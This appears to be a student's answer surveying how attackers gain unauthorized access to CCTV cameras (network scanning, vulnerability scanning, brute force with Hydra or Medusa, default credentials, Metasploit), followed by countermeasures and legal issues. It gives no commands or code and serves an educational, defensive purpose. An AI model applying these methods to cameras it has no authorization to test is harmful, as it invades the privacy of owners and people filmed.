**Ans:** The methods used to get unauthorized access to CCTV cameras are addressed as well as the problems and difficulties associated with such attempts. It attempts to emphasize the security mechanisms in place to secure CCTV systems, as well as the ethical implications of attempted illegal access.

Unauthorized Access Methods:

1. Network Scanning

Description: Attackers often initiate their efforts by scanning networks to discover the IP addresses of CCTV cameras and other connected devices. This process helps them map out the network infrastructure and identify potential targets for exploitation.

Common Tools Used:

- Nmap

- Angry IP Scanner

2. Vulnerability Scanning

Description: After identifying relevant devices, attackers perform vulnerability scans to detect known weaknesses within the CCTV systems. These vulnerabilities may stem from outdated software, default configurations, or misconfigured settings that can be exploited to gain unauthorized access.

Common Tools Used:

-OpenVAS

- Nessus

3. Brute Force Attacks

Description: Attackers employ brute force techniques to crack login credentials by systematically attempting numerous username and password combinations until the correct one is found. This method exploits weak or commonly used passwords to gain unauthorized entry into the system.

Common Tools Used:

-Hydra

-Medusa

4. Default Credentials

- Description: Many CCTV systems come with default usernames and passwords set by the manufacturer. Attackers often try to access systems using these default credentials, as they are sometimes left unchanged by users, making the systems vulnerable to unauthorized access.

- Sources: Attackers commonly refer to manufacturer's documentation or public databases of default credentials.

5. Exploiting Vulnerabilities

- Description: When vulnerabilities in the CCTV system are identified, attackers may exploit them to gain unauthorized access. Common examples include SQL injection, cross-site scripting (XSS), and taking advantage of outdated software.

- Common Tools Used:

- Metasploit Framework

- Custom Exploits

**3. Challenges and Difficulties**

1. Authentication Mechanisms

Modern CCTV systems often use strong authentication methods, like multi-factor authentication (MFA), making it harder for unauthorized users to gain access.

Countermeasures: Implement MFA and enforce complex password policies.

2. Network Security

Encryption protocols, such as HTTPS and VPNs, secure data transmission between CCTV cameras and monitoring stations, making it difficult to intercept or manipulate data.

Countermeasures: Use encryption protocols and secure communication channels.

3. Firmware and Software Updates

Regular updates to firmware and software patch known vulnerabilities, minimizing the effectiveness of exploits targeting outdated systems.

Countermeasures: Ensure regular updates and apply security patches promptly.

4. Access Controls

Strict access controls restrict who can view or manage CCTV feeds. Unauthorized access attempts usually trigger alerts or result in account lockouts.

Countermeasures: Enforce role-based access controls and monitor access attempts.

5. Legal and Ethical Issues

Unauthorized access to CCTV systems is illegal and unethical, leading to severe legal consequences and potential privacy violations.

Countermeasures: Follow legal and ethical guidelines and ensure proper authorization before conducting security assessments.

Attempting to get unauthorized access to CCTV systems requires a variety of approaches and tools, ranging from network and vulnerability assessment to brute force assaults. However, contemporary security mechanisms like as robust authentication, encryption, regular upgrades, and rigorous access limits make it difficult to get unwanted access. Ethical and legal issues further prohibit such operations, highlighting the significance of going through the correct channels and gaining authorization for any security evaluations.